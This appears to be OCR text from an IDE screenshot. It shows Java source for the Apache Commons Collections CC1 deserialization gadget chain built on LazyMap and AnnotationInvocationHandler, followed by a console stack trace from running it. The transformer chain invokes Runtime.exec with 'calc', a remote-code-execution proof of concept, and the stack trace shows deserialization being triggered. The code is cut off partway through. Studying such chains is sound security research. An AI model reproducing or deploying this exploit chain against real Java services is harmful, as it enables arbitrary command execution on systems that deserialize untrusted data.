 16 public class CC1LazyMap {
17 public static void main(String[] args) throws Exception {
18 Transformer[] transformers = {
19 new ConstantTransformer(Runtime.class),
20 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
21 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
22 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"}),
23 new ConstantTransformer( constantToReturn: 1)
24 };
25
26 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
27 HashMap<Object, Object> hm = new HashMap<>();
28 hm.put("value", "value");
29 // Map decorate = TransformedMap.decorate(hm, null, chainedTransformer);
30 Map decorate = LazyMap.decorate(hm, chainedTransformer);
31
32 Class clz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
33 Constructor declaredConstructor = clz.getDeclaredConstructor(Class.class, Map.class);
运行: CC1LazyMap ×
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at CommonsCollections.CC1.CC1LazyMap.main(CC1LazyMap.java:51)
进程已结束,退出代码1